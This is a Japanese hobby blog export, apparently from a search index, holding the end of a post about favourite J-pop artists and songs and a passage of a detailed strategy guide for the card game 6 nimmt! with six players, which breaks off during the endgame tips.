ライブで1曲終わってギターが一瞬止まり、そのまま間髪入れずにすぐ次の曲に入って会場ガン沸きみたいな その感覚を毎回味わえる
浮遊月光街 も良い とても好き ノンユース も良い
倉木麻衣 ザ・世代！！！！！！！！！！！！ というかずっと名探偵コナンにはまっているからです 今もはまっています
当時はコ蘭新蘭大正義で視聴していたのに、今は&hellip;&hellip;
コナン関係だとSecret of my heart とかalways とか風のらららとか、初期は落ち着いている曲が多い印象なんですけど
Growing of my heartとかRevive とかの激しめの曲がめっっっっちゃ良くて、本当に良い
ちょっと倉木麻衣から逸れるんですが、コナンの激しめOPだとNaifuのMysteriousが本当に一番好き あれ最高にかっこいい
倉木麻衣に戻ります
コナン関係以外だとFeel Fine! とかStand Up とかが好き Reach for the sky とかもしっとりしているけど芯はしっかり力強くてとても良い
key to my heartはテイルズ作品のテーマソングになってましたね これも曲調が派手なわけではないのに芯がしっかりしていて良く、倉木麻衣の魅力はそこにあるんだと思います
いきものがかり これも世代&hellip;&hellip;ですね&hellip;&hellip;！！！！！ ある時期にいきものがかりめっちゃ流行ってませんでした？一時期聴かない日はないくらいだった気がする
好きなのはやっぱり定番中の定番で、ブルーバード とかHANABI とかじょいふる とかホタルノヒカリ とか気まぐれロマンティック とか
よく考えたら、世代ですねと言ったわりに当時アルバム4つをがっつり聴き込んでいました
あとは流星ミラクル とか秋桜とか 秋桜は本当に好きで、これはいきものがかりの曲の中でもメジャーとは言えないと思っているんですが私は一番好き
あとおやすみ これはTRPGのとある卓で流す曲の1つに選定していたのでめちゃくちゃ思い入れがあり、繰り返しずっと聴いている
ナナヲアカリ ナナヲアカリ！！！！！！！！！かわいい！！！！！ダメ天使！！！！！！！！！！！！
ワンルームシュガーライフ 経由で一発でどはまりしました 正確にはハッピーシュガーライフのOP経由
ハッピーシュガーライフ、もちろん好きなんだけど他人から好きそうと言われたら「それってどういう意味で言ってます？」と問い詰めたくなるセンシティブな作品 いや確かに好きなんですけど
今ちょっと頭の中の架空のアンチとレスバしてました 私はメンヘラではない
ファーストアルバムの中ではハノ が特別に好き
ファーストアルバムの曲ってアッパー入った曲が多いんですけど、ハノはダウナー入りかけを感じる
アッパー状態でぐちゃぐちゃにした部屋を見て一瞬ふっと素に戻りそうになり、でもなんとか落ちないようにしがみついているみたいな そんな良さ そういう状態が一番危ないんですよね
完全放棄宣言 とかチューリングラブ とかも好き 完全放棄宣言の歌い方めーーーーーーーーちゃかわいい 本当にかわいい
井上陽水 先にモグモグフヨードって人の話とちょっとした隙自語をしていいですか？ありがとうございます 手短に終わらせます
昔モグモグフヨードという東方プロジェクトの手描き動画を作っていた人がいて コミュニケーション・ブレイクダンスが有名なんですが
この人が動画のBGMとしてユニコーンとか奥田民生とか、当時の私にとっては名前は聞いたことはあるけど曲はあんまり聴いたことがないものを選定することがあり
「このくらいの年代の曲って結構良いのかも！」と気がついて一時期アルバムを漁っていた時に出会ったのが井上陽水です 奥田民生と井上陽水、ちょっと年代離れてないかな 気のせいかな
井上陽水とても良くて、ものすごく特徴がある 聴いていて楽しい
声に力があり、歌われている歌詞の情景をはっきりと想像できる 氷の世界 とかめちゃくちゃ好き
人生が二度あればは特に本当に凄い こういう情景を歌っているんだろうなとか、父と母の雰囲気、そして家の中の空気はこんな感じなんだろうなと想像できる 名曲
傘がない はお気に入り曲で、傘を忘れた日は雨宿りしながら必ずこの曲を聴いていた 雨宿りが楽しみになる曲
曲を聴きながらぼーっと雨雲を見るのが好き
同じ雨繋がりの曲なんですけど、夕立は雰囲気がまた全然違ってこっちも大好き この激しさがまさに夕立
あとはなんといっても夢の中へ 定番曲です
おわりに おわりにというアーティストではなく、この記事はこれで終わりです。
明日は404さんの神社を1クリックで2個創建して運気を爆上げするアプリ です。
`,url:"https://blog.unigiri.net/notes/my-favorite-songs/"},"https://blog.unigiri.net/tags/boardgame/":{title:"BoardGame",tags:[],content:"",url:"https://blog.unigiri.net/tags/boardgame/"},"https://blog.unigiri.net/notes/6nimmt-tips/":{title:"ニムト(6人プレイ版)で勝ちやすくなるコツ",tags:["BoardGame"],content:`この記事は卓ゲ箪笥 Advent Calendar 2022 の1日目の記事です。
ニムト というカードゲームをご存知でしょうか？
この記事はニムトのルールを知らないと始まらないので、ここではご存知であるという前提で話を進めます。1
1. はじめに ニムトは人数やヴァリアントルールの採用有無により戦略が大幅に変わるゲームです。
ここではUnigiriがよく遊んでいる6人かつヴァリアントルール無し(以下、この記事のルールと呼ぶ)に絞って話を進めます。
そのため、この記事で説明するコツの大半はこの記事のルールでしか有効に働きません。ご注意下さい。
2. この記事でのカードと場の記載方法 ここではカードを カードの数字(そのカードを取った際の失点) 、場をテーブルで以下のように表します。
#1 #2 #3 #4 #5 #6 1(1) 2(1) 3(1) 4(1) 5(2) 🐮 50(3) 51(1) 52(1) 🐮 70(3) 🐮 99(5) 100(2) 101(1) 104(1) 🐮 一番上の行の #n は列を左から数えた時の番号であり、分かりやすさのために書いています。
また #6の場所にカードが置かれた時に失点が発生するため、その事が分かりやすいように🐮を置いています。
更に各行の一番右にある札をここでは末尾と呼びます。
上記テーブルの太字になっている札が末尾となります。
3. ニムトは必ず勝てるゲームか？ この記事のルールにおいてニムトは必ず勝てるゲームではありません。
場の状態、抜かれているカードが何か、自分や相手の手札、相手の戦略等に勝敗が左右されます。
それでも、この盤面の時はこの札を出すと失点を回避しやすいというコツは存在します。
Board Game Arena で1197回2遊ぶうちにいくつかの有効と思われるコツが見えてきたので、この記事ではそれらのコツを説明します。
4. 大前提のコツ これだけは覚えて下さい。大前提のコツです。
ワンチャンいけると思った時は大抵いけない ワンチャンはノーチャンです。
ワンチャンの一例を挙げます。以下の行が場で末尾が最大の行であり、この時に手札の最高値である100を出すようなことです。
手札: 4(1), 21(1), 60(3), 73(1), 82(1), 97(1), 100(3)
#1 #2 #3 #4 #5 #6 44(5) 50(3) 52(1) 55(7) 🐮 もし誰も56以上を出さなかった場合は100が #5 に入り、手札の60~97でこの行を取る可能性が無くなり失点を防げます。
しかし他の誰か1人のみが56以上99以下のカードを出した場合は100が #6 に入り、16点の失点という相当な痛手となります。
そしてそういう場合に限ってその他の誰か1人が現れて失点をするものなので、無難に4か21を出したほうがよいです。
カードゲーム全般に言えることですが、失点の可能性が高いカードを出すと5回中4回は負けます。
5回中1回の勝ちに掛けるよりも、常に無難な手札を出して全体の勝率を上げましょう。
5. 汎用のコツ 序盤のコツに入る前に、どの盤面でも使える汎用的なコツを1つ書きます。
連続している札を出すべきな場合は大きな数字の方を出す 連続しているとは、出される可能性がある札の中で数字の差がちょうど1となる2枚以上の札のことです。
明らかに連続している場合 まずは明らかに連続している例を挙げます。
手札: 33(5), 34(1), 46(1), 51(1)
33(5)と34(1)は明らかに連続しています。\\(33 + 1 = 34\\)であるためです。
この時に33を出すと、末尾が最大となる行が以下のような状態になった場合に次の手番で不利となる可能性があります。
#1 #2 #3 #4 #5 #6 32以下の札 32以下の札 32以下の札 32以下の札 33(5) 🐮 #5 を33で塞いだため、次の手番でこの行を取ることになる可能性があります。
33が末尾として #1 から #4 のいずれかに収まれば次の手番に安心して34を出せるため有利になりますが、そのような盤面になるかは他のプレイヤーが出す札に依存します。
そしてそういう場合に限って33が #5 に収まるケースが多くあります。
一方、同様の条件で34を出した場合の最悪ケースは以下のようになります。
#1 #2 #3 #4 #5 #6 32以下の札 32以下の札 32以下の札 32以下の札 34(1) 🐮 この場合は次の手番で33を出すことにより失点を回避できます。
33を出した時のケースを回避するため、連続している場合は大きいほうの札を出したほうが良いです。
実質的に連続している場合 札に書かれている数字が連続していなくても、実際には連続となっている場合があります。例を挙げます。
手札: 33(5), 36(1), 46(1), 51(1)
#1 #2 #3 #4 #5 #6 31(1) 34(1) 35(2) 38(1) 🐮 手札の33(5)と36(1)は一見連続していませんが、場のある行を見ると34と35が既に出ています。
この時33と36は実質的に連続となります。この後の手番において再度34と35が出されることはないためです。
この時に33を出すと、末尾が最大である他の行が以下のような状態になった場合に次の手番で不利となる可能性があります。
#1 #2 #3 #4 #5 #6 31(1) 34(1) 35(2) 38(1) 🐮 32以下の札 32以下の札 32以下の札 32以下の札 33(5) 🐮 34と35は既に場に出されているため、このケースでは末尾が33(5)の行を取る可能性が最も高いのは36の札になります。
上記のようなケースを回避するため、この場合も連続した大きい方の札である36を出したほうが良いです。
以上が汎用的なコツになります。
これを踏まえた上で各コツをゲームの序盤、中盤、終盤に分けて説明します。
6. ゲーム序盤のコツ まず、何はともあれ手札のうち一番大きな数字の札をとりあえず出し&hellip;てはいけません。
まず前提として、ニムトでは数字が大きい札を手札に多く抱えていると後々不利になります。3
なぜならゲームが進むにつれ、以下のように手札の一番小さい数字を出さなければ失点となる盤面がしばしば発生するからです。
#1 #2 #3 #4 #5 #6 9(1) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 このような盤面ではほぼ確実に11が10未満の札により取られて #2 に2番目に小さい札、 #3 に3番目に小さい札&hellip;の順番に置かれ、最終的に31未満のうち最も大きな数字を出したプレイヤーが一番上の行の札を取ることになります。
なぜそのようになるかは中盤に詳しく説明します。
この前提を考えると、序盤で手札にある大きな数字の札を速やかに処分したいという気持ちになります。
しかし注意したいのは周りの他のプレイヤー達もそう考えている可能性が高いということです。
ここで例として、ゲーム開始時点の場と手札を挙げます。
手札: 2(1), 10(3), 17(1), 39(1), 44(5), 59(1), 71(1), 85(2), 96(1), 101(1)
#1 #2 #3 #4 #5 #6 11(5) 🐮 41(1) 🐮 65(2) 🐮 22(5) 🐮 仮に手札の最大値である101を出したとして、起こり得るケースは主に3つ考えられます。
プレイヤー全員が66以上の数字を出す
この場合は上から3行目に全てのカードが集まることになり、2番目に大きな数字を出したプレイヤーが失点します。
運良く101が2番目に大きな数字にならなければセーフですが、これはワンチャンの対象内なので5回中4回は失点します。
プレイヤー1人のみが64以下の数字を出し、残りのプレイヤーは66以上の数字を出す
よくあるケースです。
この場合は最も大きな数字を出したプレイヤーが失点し、101は十分大きな数字なので失点の可能性が高いです。
2人より多いプレイヤーが64以下の数字を出し、残りのプレイヤーは66以上の数字を出す
失点回避です。
しかし他のプレイヤーも大きな数字の札を処分したいと考えているため、このケースはめったに発生しません。
発生しやすいのは1か2のケースであり、どちらの場合でも101は失点の可能性が高い札となります。
そのためここでは96や101のような大きな数字の札を出すべきではありません。
では何を出せば良いかというと、ここで序盤のコツ1です。
序盤のコツ1: 場の末尾が最大の行が安全な行であれば安全な札を出す 安全な行、安全な札とは何か 安全な札とは、一言で言えば失点の可能性が低い札です。
また安全な札が存在する行を安全な行と呼びます。4
例として以下の行について安全かどうかを考えます。
簡単のため、他の行や今までに出された札の数字はこのセクション内では考慮しないものとします。
手札: 2(1), 10(3), 17(1), 39(1), 44(5), 59(1), 71(1), 85(2), 96(1), 101(1)
#1 #2 #3 #4 #5 #6 11(5) 14(1) 20(3) 🐮 この行は安全ではありません。
まずこの行の最後尾である数字を\\(N(=20)\\)、この行に既に置かれているカードの枚数を\\(M(=3)\\)とします。
$$
N = 20
$$
$$
M = 3
$$
この時以下の条件を満たす\\(O\\)が手札にある時にその行を安全な行、札\\(O\\)を安全な札と呼びます。
$$
N + 1 \\le O \\le N + (5 - M) + max(0, 3 - M) \\times 2
$$
\\(max(0, 3 - M)\\)は\\(0\\)と\\(3 - M\\)のうち大きい方の値を選択するという意味です。
\\(N\\)と\\(M\\)を今回の例に当てはめると以下のようになります。
$$
21 \\le O \\le 22
$$
手札に21以上22以下の札は存在しないため、この行は安全ではありません。
別の例を挙げます。
手札は1つ前の例と同じとなっています。
手札: 2(1), 10(3), 17(1), 39(1), 44(5), 59(1), 71(1), 85(2), 96(1), 101(1)
#1 #2 #3 #4 #5 #6 65(2) 🐮 この行は以下の条件を満たす安全な札\\(O = 71\\)が手札に存在するので安全です。
$$
N = 65
$$
$$
M = 1
$$
$$
N + 1 \\le O \\le N + (5 - M) + max(0, 3 - M) \\times 2
$$
$$
66 \\le O \\le 73
$$
以上が安全な行と安全な札の、序盤における基本的な算出方法です。
実際には既に出された札や盤面の状況により安全かどうかは変動しますが、出す札が1枚目や2枚目といった最序盤ではそれらを考えなければいけないケースはそう多くはありません。
小難しい式を書きましたが、大切なのは失点の可能性が低い札が安全な札であるということです。
これを踏まえて序盤のコツ1を説明します。
場の末尾が最大の行が安全な行であれば安全な札を出す 6. ゲーム序盤のコツ で挙げたゲーム開始時点の例を再掲します。
手札: 2(1), 10(3), 17(1), 39(1), 44(5), 59(1), 71(1), 85(2), 96(1), 101(1)
#1 #2 #3 #4 #5 #6 11(5) 🐮 41(1) 🐮 65(2) 🐮 22(5) 🐮 この4つの行の中では、上から3番目の行が末尾の数字が一番大きいものになります。
この行は安全であり、安全な札は71です。そのため序盤のコツ1に従い71が出すべき札となります。
では、このような安全な行が無い場合はどうすればいいでしょうか。
そのような場合のために、他の例を挙げながら序盤のコツ2と3を説明します。
序盤のコツ2: 場の最大の末尾の数字Aよりも小さく、かつその中で最大値の札を出す (序盤のコツ1を適用できない、かつAより大きな数字の札が多く出される可能性が高い場合) このようなケースは出す札が1枚目や2枚目といった最序盤でしばしば発生します。
例としてそのような場合の場と手札を挙げます。
手札: 2(1), 10(3), 17(1), 39(1), 44(5), 59(1), 71(1), 85(2), 96(1), 101(1)
#1 #2 #3 #4 #5 #6 18(1) 🐮 88(5) 🐮 75(2) 🐮 47(1) 🐮 この場合、場の末尾が最大である88(5)の行が安全ではないため序盤のコツ1は使えません。
そして手札が10枚あるためこれから1枚目の札を出すということであり、これは89以上の札が相手プレイヤーの手札に十分存在する可能性が高いということを意味します。
ここで 6. ゲーム序盤のコツ にある起こり得るケースの2番目を思い出します。
プレイヤー1人のみが64以下の数字を出し、残りのプレイヤーは66以上の数字を出す
よくあるケースです。
この場合は最も大きな数字を出したプレイヤーが失点し、101は十分大きな数字なので失点の可能性が高いです。
ここではあなたがそのプレイヤー1人のみになります。
まず仮に全てのプレイヤーが可能な限り数字が大きい札を出そうとした場合、出される札はほとんどが89以上となります。
そして実際に多くはそのような場合となります。
逆に言えば、87以下の全ての数字の札は失点の可能性が低い札となります。
つまり各行の末尾 18(1), 88(5), 75(2), 48(1) のうち最大値である 88(5) よりも小さい値である1以上87以下は失点の可能性が低いです。
そのためこのようなケースでは、手札にある1以上87以下のうち最大値である85(2)が出すべき札となります。
序盤のコツ3: 場の末尾が最大の行を無いものとみなし、次に末尾の数字が大きい行が安全であれば安全な札を出す (序盤のコツ1と2を適用できない場合) こちらも例としてそのような場合の場と手札を挙げます。
手札: 2(1), 10(3), 17(1), 39(1), 44(5), 59(1), 71(1), 85(2), 96(1)
#1 #2 #3 #4 #5 #6 95(2) 101(1) 102(1) 🐮 80(3) 82(1) 🐮 64(1) 66(5) 67(1) 🐮 47(1) 49(1) 🐮 これに序盤のコツ2を当てはめると、出すべき札は96(1)となります。
場の末尾が最大の行の末尾の数字は102であり、手札にある1以上101以下のうち最大値は96となるためです。
しかしニムトの世界において、102より大きな数字は103と104しか存在しません。
またこの記事のルールでは103や104が抜かれている可能性が十分にあります。
このような盤面において他のプレイヤーが可能な限り高い数字のカードを処分しようとする場合、96(1)を出すと失点する可能性があります。
現在は2枚目の札を出す手番であり、83以上94以下の札を持っている他のプレイヤーが十分に存在する可能性が高いためです。
具体的な盤面を挙げると、96(1)を出した後に以下のような盤面となった場合に失点します。
#1 #2 #3 #4 #5 #6 95(2) 101(1) 102(1) 104(1) 🐮 80(3) 82(1) 83(1) 88(5) 91(1) 96(1) 64(1) 66(5) 67(1) 79(1) 🐮 47(1) 49(1) 🐮 では、失点を防ぐにはどの札を出せば良いでしょうか。
幸運にも手札に85(2)の札があり、これは82(1)の行に対して安全です。
96の代わりに85の札を出した場合、以下のような盤面になり失点を防ぐことができます。
#1 #2 #3 #4 #5 #6 95(2) 101(1) 102(1) 104(1) 🐮 80(3) 82(1) 83(1) 85(2) 88(5) 91(1) 64(1) 66(5) 67(1) 79(1) 🐮 47(1) 49(1) 🐮 そのため、このような安全な札がある場合はそれを出して失点を防ぎます。
一般化した言い方に変えると、場の末尾が最大の行を無いものとみなして次に末尾の数字が大きい行の安全な札を出すという表現になります。
そのような安全な札が無い場合は、場の末尾が最大の行を無いものとみなした上で序盤のコツ2を再適用して下さい。
上記の例に当てはめると、手札にある1以上81以下のうち最大値である71(1)が出すべき札となります。
以上、序盤はこれらの3つのコツを使って可能な限り大きな数字の札を捨てながらゲームを進めます。
これら3つのコツを全て適用できないケースがあるかもしれません。その場合は失点を防ぐような最大限安全な札を出して下さい。
繰り返しになりますが安全な札を出せば失点を防ぐことができ、ニムトにおいて失点を防ぐのは重要なことです。
7. ゲーム中盤のコツ 中盤とは、全てのプレイヤーにとって安全な行が無くなるような盤面が多くなってきた時のことです。
以下、全てのプレイヤーにとって安全な行が無いようないくつかの例を挙げます。
全てのプレイヤーにとって安全な行が無い例1 手札: 17(1), 39(1), 44(5), 59(1), 71(1), 84(1)
#1 #2 #3 #4 #5 #6 61(1) 62(1) 66(5) 67(1) 68(1) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 82(1) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 一見82(1)の行が安全に見えます。
しかし他の行が既に5枚の札で埋まっているため、82(1)の札が30以下の札で取られる可能性が非常に高いです。
そのためこの盤面には安全な行はありません。
全てのプレイヤーにとって安全な行が無い例2 手札: 2(1), 10(3), 17(1), 39(1), 44(5), 57(1)
#1 #2 #3 #4 #5 #6 11(5) 45(2) 49(1) 54(1) 56(1) 🐮 41(1) 43(1) 55(3) 🐮 38(1) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 一見55(3)の行が安全に見えます。
しかし上から1番目の行の末尾が56(1)であるため、この手番で55(3)の後ろに札が続くことはまずありません。
他のプレイヤーが上から1番目の行を取れば55(3)の後ろに札が続きますが、ほとんどのケースでは38(1)を取るため5ここでは考慮しなくても問題ありません。
そのためこの盤面は実質例1と同じであり、安全な行はありません。
全てのプレイヤーにとって安全な行が無い例3 手札: 2(1), 10(3), 17(1), 39(1), 44(5), 85(2)
#1 #2 #3 #4 #5 #6 9(1) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 22(5) 25(2) 27(1) 30(3) 31(1) 🐮 この盤面は 6. ゲーム序盤のコツ で挙げた例の再掲です。
9(1)の行に対して安全な札である10(3)と17(1)を持っています。
そして手札の残り枚数が多いため、他のプレイヤーも11以上30以下の札を持っている可能性が十分にあります。
このため一見9(1)の行が安全に見えますが、このケースではしばしば9(1)が8以下の数字の札で取られ、最大値の札を出したプレイヤーが失点をすることになります。
なぜそうなるか考えてみましょう。
8以下の札を持つということは、ゲーム中ほぼ確実に何らかの札を取らなければいけないということを意味します。
そのため数字が大きい札よりも優先度は低くなりますが、数字の小さい札も可能であれば早めに処分したい対象となります。
そこで場にある9(1)を見ると、これは小さい数字の札を持つプレイヤーにとっては取るべき札となります。
実際の盤面を見てみましょう。
まず9(1)を取らずに全てのプレイヤーが10以上30以下の札を出した場合、失点処理が終わった後の盤面は以下のようになります。
#1 #2 #3 #4 #5 #6 10以上30以下の札A(X) 10以上30以下の札B(Y) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 元々場にあった9(1)の後ろに全ての札が出されるため、5番目に大きい数字の札Aを出したプレイヤーが失点した上でAが #1 に置かれ、最大値の札Bがその後ろに続きます。
これは8以下の札を持つプレイヤーにとっては良いとは言えない盤面です。
8以下の札を持つプレイヤーは可能であれば最小失点である(1)の札を取りたいと考えていますが、X+Yは必ず2以上になるためです。
こうなると以降のゲーム進行次第では8以下の札を出すタイミングを失い、最終的に大きな失点の行を取ることになる可能性があります。
次に1人以上のプレイヤーが8以下の札を出し、その他のプレイヤーが10以上30以下の札を出した場合の失点処理後の盤面を挙げます。
#1 #2 #3 #4 #5 #6 10以上30以下の札(Z) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 これは小さい数字の札を多く持つプレイヤーにとって良い盤面となります。
仮にZが1となった場合、31以下の札を複数枚持っているプレイヤーはそのZを取ることで引き続き自分に有利な盤面を作ることができるためです。
そして失点1の札は失点2以上の札よりも枚数が多いため、そのような有利な盤面になる可能性は高いです。6
以上により、8以下の札を持つプレイヤーはこの盤面においてその札を出す可能性が高いです。
そしてそのようなプレイヤーがいた場合、9(1)に対して本来安全なはずの10以上17以下の札が安全ではなくなる可能性があります。
盤面で表すと、以下のような状態になる可能性があります。
#1 #2 #3 #4 #5 #6 1以上8以下の札 1以上8以下の札 10以上17以下の札 10以上17以下の札 10以上17以下の札 10以上17以下の札 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 このようなケースでは #6 に置かれている本来安全なはずの10以上17の札により失点が発生します。
そのためこの盤面には安全な行はありません。
以上、全てのプレイヤーにとって安全な行が無いようないくつかの例を挙げました。
では中盤である判断した後はどの札を出せば良いでしょうか。ここでは場と手札の状態により4つのコツを使い分けます。
中盤のコツ1: 数字が一番小さい札を出す (場に失点2以下の行があり、かつそれを取れる場合) 全てのプレイヤーにとって安全な行が無い例3を再掲します。
手札: 2(1), 10(3), 17(1), 39(1), 44(5), 85(2)
#1 #2 #3 #4 #5 #6 9(1) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 先述の通り、この例では9(1)が8以下の札で取られる可能性が高いです。ここではその流れに乗って2(1)を出しましょう。
これにより10以上17以下の札での失点を防ぐことができる上、手札の2を最小失点である(1)を取って処分することができます。
中盤のコツ2: 安全な札を出す (場の全ての行が失点3以上であり、かつ手札に安全な札がある場合) 中盤突入以降、いくつかの手番を経て序盤の状態に戻ったケースです。
手札: 2(1), 10(3), 17(1), 39(1), 44(5), 85(2)
#1 #2 #3 #4 #5 #6 11(5) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 この場合、中盤のコツ1に従い11(5)より小さな数字の札を取る必要はありません。
失点5はかなり痛く、2や10での大量失点は可能な限り回避するべきであるためです。
この盤面では序盤のコツ1を適用します。
この例では安全である17(1)7が手札にあるため、それを出すことで失点を回避します。
中盤のコツ3: 最小失点の行の末尾の数字Aより大きく、かつ2番目に失点が小さい行の末尾の数字Bより小さい数字の札を出す (場の全ての行が失点3以上であり、安全な札がなく、かつ十分に大きいA以上B以下の安全な札を持っている場合) 例を挙げるため、中盤のコツ2の例の手札を変更します。
手札: 2(1), 10(3), 29(1), 39(1), 44(5), 85(2)
#1 #2 #3 #4 #5 #6 11(5) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 どの行も大量失点となるため、全てのプレイヤーがどの行も取りたくないと考えます。
手札に安全な札があれば中盤のコツ2に従いその札を出すべきですが、今回の例ではそのような札がありません。
このケースで目指すべきは一番上の行において6番目に大きな数字を出すプレイヤーになることです。8
6番目に大きな数字を出すプレイヤーとなった場合、出した後の盤面は以下のようになります。
出された札の分かりやすさのために本来は存在しない #7 を追加しています。
#1 #2 #3 #4 #5 #6 #7 11(5) 12以上30以下の札 12以上30以下の札 12以上30以下の札 12以上30以下の札 12以上30以下の札 あなたの札 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 実際には #6 の札が #1 に置かれるため、 #7 の札は #2 の位置に収まります。
中盤のコツ1と2より確実性はありませんが、これにより失点を回避することができます。
この状態を作り出すため、2番目に失点が小さい行の末尾である31(1)を超えない範囲での手札の最大値を出します。
この例では29(1)が十分に大きく6番目の札となる可能性があるため、これを出すことになります。
ただしこのコツには例外があります。A以上B以下の札を出した時に失点が大きな他の行を取る可能性がある場合です。
そのような場合の例を挙げます。
手札: 2(1), 10(3), 29(1), 39(1), 44(5), 85(2)
#1 #2 #3 #4 #5 #6 11(5) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 12(1) 15(2) 19(1) 22(5) 28(1) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 中盤のコツ3である
最小失点の行の末尾の数字Aより大きく、かつ2番目に失点が小さい行の末尾の数字Bより小さい数字の札を出す
において、この例では\\(A = 11\\), \\(B = 31\\)です。
このコツをそのまま適用すると出すべき札は29になりますが、29を出すと上から3番目の行をほぼ確実に取り失点をすることになります。
この場合は手札から10(3)を出して11(5)を取るのが良い選択になります。
後述の終盤のコツを適用して十分大きな数字の札を出すという戦略もありますが、万が一それに失敗すると一番上以外の行を取り大量失点となります。
そうなるよりは、5点の失点を受けてでもそれを回避したほうが良いです。
中盤のコツ4: 高失点の札で場の行を取る (中盤のコツ1から3が全て適用できない場合) これは失点を抑えるコツではなく、他のプレイヤーにとって有利な盤面にさせないためのコツです。
このコツが必要になる場合は大抵手札が大きな数字で埋め尽くされています。
例として中盤のコツ1の例の手札を大きな数字が多いものに変更します。
手札: 44(5), 57(1), 79(1), 85(2), 95(2), 99(5)
#1 #2 #3 #4 #5 #6 9(1) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 この場合ではどの札を出しても高失点の可能性が高くなっています。
この状態で他のプレイヤーが10以上30以下の札を出した上であなたが手札の高失点の札、例として44(5)を出すと次の手番は以下のようになります。
#1 #2 #3 #4 #5 #6 10以上30以下の札A(X) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 44(5) 🐮 Xの値が小さい場合、45以上54以下の札を持つプレイヤーにとって良い盤面となります。
44(5)は高失点なので札Aと比べて取られる可能性が低く、安心してそれらの札を出すことができるためです。
Xの値が大きい場合、同様の理由により45以上54以下の札を持つプレイヤーとA以上43以下の札を持つプレイヤーの両方にとって良い盤面となります。
いずれにせよ、このコツを使うと次の手番において出される札が一番上の行と一番下の行に分散されて序盤の状態に近い盤面に戻すことができます。
依然として大きな数字の札を持つプレイヤーに不利な盤面には代わりありませんが、中盤のコツ1から3の例のような盤面が続くよりは失点の可能性が低くなります。
また、このコツでは手札の状態によりどの高失点の札を出すかが変わります。
もう一つの例として、100以上の札が手札に存在する場合を挙げます。
手札: 44(5), 79(1), 85(2), 95(2), 99(5), 101(1)
#1 #2 #3 #4 #5 #6 9(1) 🐮 41(1) 43(1) 50(3) 54(1) 55(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 21(1) 25(2) 27(1) 30(3) 31(1) 🐮 この場合は99(5)が出すべき札になります。
99(5)は高失点なので取られる可能性が低く、次の盤面で手札の101(1)を安心して出すことができるためです。
一般化した言い方に変えると、出す高失点の札の数字より大きく、かつその数字に十分近い他の札を持っている場合はその高失点の札を優先して出します。
以上の4つのコツ全てが適用できない場合、その盤面はあなたにとって終盤です。
最後に終盤ではどのような札を出せば良いかを説明します。
8. ゲーム終盤のコツ 終盤のコツは1つだけです。
終盤においてやれることは少なく、序盤と中盤のコツは終盤を有利に進めるためのものであるためです。
終盤のコツ: 失点が明らかに大きな行を除き、各行の末尾の数字から最も離れた数字の札を出す 中盤のコツ1から3で小さい数字の札を出し尽くすため、終盤では手札は大きな数字で埋め尽くされています。
また中盤のコツ4を適用できないということは高失点の札が手札に無いということを意味します。
しかし10枚の手札のほとんどが低失点かつ数字が大きいものではない限り9、あなたにとって終盤ということは他のプレイヤーにとっても終盤である可能性が高いです。
この場合、他のプレイヤーよりも数字が大きい札を持っていることを信じてその札を出すことになります。
終盤の例を挙げます。
手札: 84(1), 93(1)
#1 #2 #3 #4 #5 #6 69(1) 🐮 97(1) 99(5) 100(3) 103(1) 104(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 72(1) 74(1) 77(5) 81(1) 82(1) 🐮 この場合、手札の84(1)と93(1)のどちらを出しても一番下の行を取り失点する可能性が高いです。
しかし他のプレイヤーも終盤の手札となっており、かつその内容が以下のような場合は失点を回避できる可能性があります。
他のプレイヤーPの手札: 79(1), 92(1)
上から3番目の行の失点は10、一番下の行の失点は9です。
1点の差ではありますが一番下の行を取ったほうが失点の点数は小さくなります。
また79(1)は上から3番目の行の末尾である75(2)にあまりに近く、Pが79(1)を出すとほぼ確実にその行を取ることになります。
よって92(1)のほうが失点の可能性が低いと考え、Pはその札を出すことになります。
ここであなたが93(1)を出すと失点を回避します。
Pの札である92(1)が一番下の行を取り、93(1)が #2 に収まるためです。
複数のプレイヤーが終盤となっている場合、しばしばこのような大きな数字の札の出し合いが発生します。
そして他のプレイヤーが終盤となっているかはある程度予測が可能です。
先程の終盤の例を再掲します。
#1 #2 #3 #4 #5 #6 69(1) 🐮 97(1) 99(5) 100(3) 103(1) 104(7) 🐮 64(1) 66(5) 67(1) 71(1) 75(2) 🐮 72(1) 74(1) 77(5) 81(1) 82(1) 🐮 この時、一つ前の手番で69(1)を出したプレイヤーは終盤である可能性が高いです。
